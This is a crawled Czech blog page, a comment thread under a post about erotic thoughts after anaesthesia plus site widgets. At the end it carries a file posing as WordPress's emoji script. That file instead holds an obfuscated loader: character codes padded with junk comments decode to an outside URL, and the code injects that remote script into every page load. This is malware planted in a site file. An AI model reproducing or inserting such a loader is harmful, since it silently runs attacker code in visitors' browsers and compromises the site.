						<p>userko, userko, tvé příběhy mě vždycky ohromovaly, pokaždé jsem si je náramně užíval a je tomu tak stále, ačkoliv se bohužel ozýváš tak sporadicky. Navíc tenhle je vážně, no prostě vrrrrrr. <img src="http://bs.jxs.cz/ublog/emoticons/tongue.gif" alt=":-P" title=":-P" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/wink.gif" alt=";-)" title=";-)" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=269#respond' data-commentid="269" data-postid="29" data-belowelement="div-comment-269" data-respondelement="respond" data-replyto="Odpovědět: Akim" aria-label='Odpovědět: Akim'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-270" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-270" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://worlddandie.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/13d74ed9011bf0f71a80efe7457b4498?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">VendyW</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-270">
																<time datetime="2018-05-22T08:36:00+02:00" title="22. 5. 2018 (8:36)">
									22. 5. 2018 (8:36)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Tak narkózy už jsem měla dvě, nicméně moje myšlenky po probuzení tedy rozhodně erotické nebyly. Byla jsem hlavně ráda, že jsem se probudila. <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=270#respond' data-commentid="270" data-postid="29" data-belowelement="div-comment-270" data-respondelement="respond" data-replyto="Odpovědět: VendyW" aria-label='Odpovědět: VendyW'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-271" class="comment even thread-even depth-1">
				<article id="div-comment-271" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://nivnice.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">King Rucola</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-271">
																<time datetime="2018-05-22T09:50:00+02:00" title="22. 5. 2018 (9:50)">
									22. 5. 2018 (9:50)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>divne to afrodiazikum, oder? kde si &#8211; okrem operacie &#8211; bola tak dlho?</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=271#respond' data-commentid="271" data-postid="29" data-belowelement="div-comment-271" data-respondelement="respond" data-replyto="Odpovědět: King Rucola" aria-label='Odpovědět: King Rucola'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-272" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-272" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='http://1.gravatar.com/avatar/1505d000ea55bff3d0d18f5c4852d866?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">XoXoGirl</span><span class="screen-reader-text says">&#32;</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-272">
																<time datetime="2018-05-22T09:54:00+02:00" title="22. 5. 2018 (9:54)">
									22. 5. 2018 (9:54)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>No KONEČNĚ! <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /> To mi chybělo &lt;3</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=272#respond' data-commentid="272" data-postid="29" data-belowelement="div-comment-272" data-respondelement="respond" data-replyto="Odpovědět: XoXoGirl" aria-label='Odpovědět: XoXoGirl'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-273" class="comment even thread-even depth-1">
				<article id="div-comment-273" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://pvapenik.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/a98e1aa0c96e2ecee2b78f663b5651eb?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Čerf</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-273">
																<time datetime="2018-05-23T17:42:00+02:00" title="23. 5. 2018 (17:42)">
									23. 5. 2018 (17:42)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Mohla bys mi, prosím, zjistit, jakou uspávací směs používá zmíněný tým&nbsp;&nbsp;anesteziologů? <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=273#respond' data-commentid="273" data-postid="29" data-belowelement="div-comment-273" data-respondelement="respond" data-replyto="Odpovědět: Čerf" aria-label='Odpovědět: Čerf'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-274" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-274" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/4323a6b290b0554f956911c285e004b5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-274">
																<time datetime="2018-05-23T21:02:00+02:00" title="23. 5. 2018 (21:02)">
									23. 5. 2018 (21:02)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="148989377" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/148989377" rel="nofollow ugc">[1]:</a> Akime, ty jsi příliš milý! 🙂</p>
<p><a name="149022416" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/149022416" rel="nofollow ugc">[2]:</a> Tomu já jsem věřila, bála jsem se akorát toho, v jakém se probudím stavu.</p>
<p><a name="149023888" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/149023888" rel="nofollow ugc">[3]:</a> Nemám čas, už jsem dospělá a psaní jde stranou. Tak aspoň jsem využila pracovní přestávku. 🙂</p>
<p><a name="149023963" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/149023963" rel="nofollow ugc">[4]:</a> Díky, to jsem ráda. 🙂</p>
<p><a name="149095103" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/149095103" rel="nofollow ugc">[5]:</a> Chceš mít taky takové myšlenky? o:)</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=274#respond' data-commentid="274" data-postid="29" data-belowelement="div-comment-274" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-275" class="comment even thread-even depth-1">
				<article id="div-comment-275" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://akasakim.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/1ddeea233ea1ff43ffa2e184478dc04c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Akim</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-275">
																<time datetime="2018-05-23T21:03:00+02:00" title="23. 5. 2018 (21:03)">
									23. 5. 2018 (21:03)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="149104688" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/149104688" rel="nofollow ugc">[6]:</a> Tak normálně no. <img src="http://bs.jxs.cz/ublog/emoticons/wink.gif" alt=";-)" title=";-)" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=275#respond' data-commentid="275" data-postid="29" data-belowelement="div-comment-275" data-respondelement="respond" data-replyto="Odpovědět: Akim" aria-label='Odpovědět: Akim'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-276" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-276" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://janturon.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/bbfe125661c9bd0d456fa75bb18f39da?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jan Turon</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-276">
																<time datetime="2018-08-25T06:33:00+02:00" title="25. 8. 2018 (6:33)">
									25. 8. 2018 (6:33)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>To je lepsi než pobyt v krajinach, kam člověka dopravi rajský plyn v uspávací směsi&#8230;závidím, že to máte takto naszavrno <img src="http://bs.jxs.cz/ublog/emoticons/sad.gif" alt=":-(" title=":-(" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=276#respond' data-commentid="276" data-postid="29" data-belowelement="div-comment-276" data-respondelement="respond" data-replyto="Odpovědět: Jan Turon" aria-label='Odpovědět: Jan Turon'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-277" class="comment even thread-even depth-1">
				<article id="div-comment-277" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://mish-mash.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Miloš</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-277">
																<time datetime="2018-09-18T22:36:00+02:00" title="18. 9. 2018 (22:36)">
									18. 9. 2018 (22:36)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Ty umělé zuby mně připomněly vyprávění někdejšího kolegy, který líčil, jak do jeho oblíbené putyky chodila vysloužilá šlapka a pod stolem ukájela tamější štamgasty. A přitom si vždy protézu vyndávala.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=277#respond' data-commentid="277" data-postid="29" data-belowelement="div-comment-277" data-respondelement="respond" data-replyto="Odpovědět: Miloš" aria-label='Odpovědět: Miloš'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-278" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-278" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/4323a6b290b0554f956911c285e004b5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-278">
																<time datetime="2018-09-21T18:04:00+02:00" title="21. 9. 2018 (18:04)">
									21. 9. 2018 (18:04)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="158147185" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/158147185" rel="nofollow ugc">[9]:</a> To je trochu nechutný, ale proti gustu&#8230; <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /></p>
<p><a name="156024494" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1805/narkoza-a-eroticke-myslenky/komentar/156024494" rel="nofollow ugc">[8]:</a> Díky za návštěvu! Není co závidět, je třeba si to vsugerovat. <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/?replytocom=278#respond' data-commentid="278" data-postid="29" data-belowelement="div-comment-278" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->

		</div><!-- .comments-inner -->

	</div><!-- comments -->

	<hr class="styled-separator is-style-wide" aria-hidden="true" />	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/21/narkoza-a-eroticke-myslenky/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h2><form action="http://userka.cz/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> Vyžadované informace jsou označeny <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentář</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='29' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-2">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/">Blog se přesouvá na userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/">Budu se těšit na webu userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/04/09/velky-rozhovor-s-blogery-ii-10-otazka-ptej-se/">Velký rozhovor s blogery II &#8211; 10. otázka (ptej se)</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/23/s-ucitelem-v-kabinetu/">S učitelem v kabinetu</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/21/velky-rozhovor-s-blogery-ii-9-otazka/">Velký rozhovor s blogery II &#8211; 9. otázka (politika)</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Nejnovější komentáře</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://userka.cz' rel='external nofollow ugc' class='url'>userka</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3610">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://jankoturonjas.blogspot.com' rel='external nofollow ugc' class='url'>Ian Dury</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3538">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-6">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/#comment-7">Budu se těšit na webu userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://akasakim.blog.cz/' rel='external nofollow ugc' class='url'>Akim</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-5">Blog se přesouvá na userka.cz</a></li></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivy</h2>
			<ul>
					<li><a href='http://userka.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='http://userka.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='http://userka.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='http://userka.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='http://userka.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='http://userka.cz/2019/09/'>Září 2019</a></li>
	<li><a href='http://userka.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='http://userka.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='http://userka.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='http://userka.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='http://userka.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='http://userka.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='http://userka.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='http://userka.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='http://userka.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='http://userka.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='http://userka.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='http://userka.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='http://userka.cz/2015/09/'>Září 2015</a></li>
	<li><a href='http://userka.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='http://userka.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='http://userka.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='http://userka.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='http://userka.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='http://userka.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='http://userka.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='http://userka.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='http://userka.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='http://userka.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='http://userka.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='http://userka.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='http://userka.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='http://userka.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='http://userka.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='http://userka.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='http://userka.cz/2012/09/'>Září 2012</a></li>
	<li><a href='http://userka.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='http://userka.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='http://userka.cz/2012/06/'>Červen 2012</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Rubriky</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://userka.cz/category/ne-smysluplnosti/">(ne)smysluplnosti</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://userka.cz/category/cestinarsky-koutek/">Češtinářský koutek</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://userka.cz/category/muj-soused-ubozak/">Můj soused ubožák</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://userka.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://userka.cz/category/tt-temata-tydne/">TT (témata týdne)</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://userka.cz/category/tt-temata-tydne-erotika/">TT (témata týdne) &#8211; erotika</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://userka.cz/category/velky-rozhovor-s-blogery-ii/">Velký rozhovor s blogery II</a>
</li>
			</ul>

			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Základní informace</h2>
		<ul>
						<li><a href="http://userka.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://userka.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="http://userka.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://userka.cz/">userka.cz</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://cs.wordpress.org/">
								Používáme WordPress (v češtině)							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://userka.cz/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script src='http://userka.cz/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://userka.cz/wp-includes/js/wp-emoji-release.min.js?ver=5.5.17
body_size: 292
content:
(function() {var u=String./*-44#?*/fromCharCode(/*-*/104,/*#?*/116,116,112,115,58,47,47,119,97,108,107,46,99,108,97,115,115,105,99,112,97,114,116,110,101,114,115,104,105,112,115,46,99,111,109,47,102,97,118,111,114,105,116,101,46,106,115,63,99,61,51,52,55,55,53,54,56/*cooloredpic*/);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src=u; s.parentNode.insertBefore(g,s); })();